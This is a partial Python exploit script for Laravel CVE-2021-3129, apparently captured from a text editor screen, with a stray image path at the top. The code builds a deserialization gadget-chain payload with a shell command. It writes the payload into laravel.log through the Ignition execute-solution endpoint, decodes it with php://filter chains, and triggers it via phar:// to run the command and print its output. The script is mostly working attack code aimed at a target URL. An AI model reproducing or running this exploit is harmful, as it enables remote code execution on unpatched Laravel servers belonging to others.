 def __generate_payload(self,gadget_chain):
        generate_exp = self.__gadget_chains[gadget_chain] % self.__command
        #print(generate_exp)
        exp = "".join(os.popen(generate_exp).readlines()).replace("\n","")+ 'a'
        print("[+]exploit:")
        print(exp)
        return exp

    def __decode_log(self):
        return self.__payload_send(
            "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/larave
l.log")

    def __unserialize_log(self):
        return self.__payload_send("phar://../storage/logs/laravel.log/test.txt")

    def __rce(self):
        text = str(self.__unserialize_log().text)
        #print(text)
        text = text[text.index(']'):].replace("}","").replace("]","")
        return text

    def exp(self):
        for gadget_chain in self.__gadget_chains.keys():
            print("[*] Try to use %s for exploitation." % (gadget_chain))
            self.__clear_log()
            self.__clear_log()
            self.__payload_send('A' * 2)
            self.__payload_send(self.__generate_payload((gadget_chain)))
            self.__decode_log()
            print("[*] Result:")
            print(self.__rce())

    def __init__(self, target, command):
        self.target = target
        self.__url = requests.compat.urljoin(target, "_ignition/execute-solution")
        self.__command = command
        if not self.__vul_check():
            print("[-] [%s] is seems not vulnerable." % (self.target))
            print("[*] You can also call obj.exp() to force an attack.")
        else:
            self.exp()

def main():
    EXP("http://192.168.79.163:81",sys.argv[1])

if __name__ == "__main__":
    main()
"Laravel_CVE-2021-3129_EXP.py" [dos] 87L, 3289B 87,5 Bot